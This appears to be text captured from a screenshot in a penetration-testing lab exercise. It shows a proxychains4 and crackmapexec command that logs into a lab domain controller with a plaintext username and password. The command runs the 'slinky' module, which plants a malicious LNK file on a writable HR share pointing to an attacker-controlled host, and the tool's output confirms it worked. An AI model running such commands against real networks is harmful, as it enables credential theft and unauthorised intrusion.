 proxychains4 -q crackmapexec smb 172.16.1.10 -u grace -p Inlanefreight01!
-M slinky -o SERVER=10.10.14.33 NAME=important
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
SLINKY 172.16.1.10 445 DC01 [+] Found writable
share: HR
SLINKY 172.16.1.10 445 DC01 [+] Created LNK file
on the HR share